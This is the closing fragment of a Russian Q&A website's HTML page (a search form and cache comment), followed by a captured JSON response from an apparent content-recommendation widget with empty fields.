<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.6733989715576 seconds, on 09-04-25 1:16:45 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 212
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"18290919aa0060bb03633b2045ea9616","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"efaff46366567ae6d66a36c1a0fcb4b1","top":[],"bcase":1,"st":false,"links":[],"recommended":null,"ed":[]}